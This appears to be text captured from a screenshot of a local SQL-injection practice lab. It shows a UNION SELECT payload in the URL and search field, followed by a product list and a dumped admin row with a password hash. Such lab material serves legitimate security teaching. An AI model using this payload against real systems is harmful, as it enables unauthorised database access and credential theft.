 localhost:8000/sql-injection/error_based/1?search=%27+union+select+1%2C+name%2C+password%2C+4%2C+5%2C+6+from+users%3B+%23
My cart
' union select 1, name, password, 4, 5, 6 from users; #
Search
Laptop
Macbook Air M1
Keyboard
Keychron Q5 Pro
Monitor
Monitor Dell 23.8
admin
58d613129c5e71de57ee3f44c5ce16bc
admin